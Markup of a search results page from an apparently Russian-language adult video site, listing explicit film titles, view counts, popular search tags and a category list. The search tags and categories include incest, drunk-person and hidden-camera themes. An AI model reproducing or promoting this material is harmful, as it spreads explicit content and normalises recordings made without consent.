																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4773/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4773/650x366/1.jpg" alt="Порно фильм с переводом: Рай сексуальных фантазий"  data-preview="https://huyamba.info/get_file/1/278755f1246e64a3d8d03c41a4951a9e/4000/4773/4773.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4773" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4773" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:10
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм с переводом: Рай сексуальных фантазий</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>794K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5094/" title="Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD1" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5094/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5094/650x366/17.jpg" alt="Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD1"  data-preview="https://huyamba.info/get_file/1/6a10b74494883950021fa6519378c4cf/5000/5094/5094.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5094" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5094" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:18:43
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD1</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>245K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4546/" title="Порно фильмы с переводом: Аморальные истории (1974)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4546/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4546/650x366/6.jpg" alt="Порно фильмы с переводом: Аморальные истории (1974)"  data-preview="https://huyamba.info/get_file/1/8e74966162efcc23416fcf4694c1e91c/4000/4546/4546.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4546" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4546" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:43:06
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы с переводом: Аморальные истории (1974)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4563/" title="Девушки мечты | Dream Girls (1987) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4563/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4563/650x366/11.jpg" alt="Девушки мечты | Dream Girls (1987) с русским переводом"  data-preview="https://huyamba.info/get_file/1/4e02d0842e4d7bd0cc5db928719801ef/4000/4563/4563.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4563" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4563" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:09:49
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Девушки мечты | Dream Girls (1987) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5430/" title="Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5430/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5430/650x366/26.jpg" alt="Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD2"  data-preview="https://huyamba.info/get_file/1/9d9294d827596a652dc2c79e34e170b9/5000/5430/5430.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5430" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5430" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:56
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Звездные Войны: Другой Мир | Star Wars Underworld: A XXX Parody (2016) CD2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>310K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4783/" title="Порно фильм с переводом Замок Лукреции Борджиа" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4783/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4783/650x366/18.jpg" alt="Порно фильм с переводом Замок Лукреции Борджиа"  data-preview="https://huyamba.info/get_file/1/a162eb22fc04a51f944425e8f9b27ad0/4000/4783/4783.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4783" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4783" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:16:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм с переводом Замок Лукреции Борджиа</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>884K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4835/" title="2 больших черных члена надрали задницу брюнетке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4835/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4835/650x366/11.jpg" alt="2 больших черных члена надрали задницу брюнетке"  data-preview="https://huyamba.info/get_file/1/4d7a38e2951c839208bdd036511fee82/4000/4835/4835.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4835" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4835" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					32:22
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">2 больших черных члена надрали задницу брюнетке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>126K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>83%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83%20%D1%81%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC%20%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/измена-мужа-с-другом-женшинойфильмы-90-годов-измена-жены-с-русским-переводом/">
                    измена мужа с другом женшинойфильмы 90 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретроа-фильмы-70-80-инцест-годов-измена-жены-с-русским-переводом/">
                    ретроа фильмы 70 80 инцест годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-90-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 90 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-100--150-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 100- 150 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-70-80-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 70 80 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-60-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 60 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-100-150-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 100-150 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-100-150-годов-измена-жены-с-русским-переводом/">
                    ретро порно фильмы 100 150 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/измена-ретроа-фильмы-70-80-годов-измена-жены-с-русским-переводом/">
                    измена ретроа фильмы 70 80 годов измена жены с русским переводом
                </a>
                            <a class="tag" href="/search/порно-фильмы-ретро-измена-жмж-жены.-инцест-русским-переводом/">
                    порно фильмы ретро измена жмж жены. инцест русским переводом
                </a>
                            <a class="tag" href="/search/ретро-порно-фильмы-70-80-годов-измена-жены-с-русским-переводом-сперма/">
                    ретро порно фильмы 70 80 годов измена жены с русским переводом сперма
                </a>
                            <a class="tag" href="/search/ретро-порно-пьяных-фильмы-70-80-годов-измена-жены-с-русским-переводом/">
                    ретро порно пьяных фильмы 70 80 годов измена жены с русским переводом
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4913.6 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768728528"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768728528"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768728528"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
